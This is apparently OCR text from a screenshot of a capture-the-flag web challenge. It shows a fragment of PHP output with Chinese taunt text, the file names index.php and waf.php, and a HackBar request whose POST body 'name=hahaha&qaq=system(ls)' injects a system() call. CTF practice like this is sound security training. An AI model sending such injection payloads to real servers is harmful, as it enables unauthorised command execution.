 echo "骗我的吧，你明明是 >>>>小小".$name1;
}
?>
你是hahaha大人????
index.php waf.php 骗我的吧，你明明是 >>>>小小waf.php
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL E
URL
http://625e913a.clsadp.com/?key=1
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEA
Body
name=hahaha&qaq=system(ls)
Name
Upgrade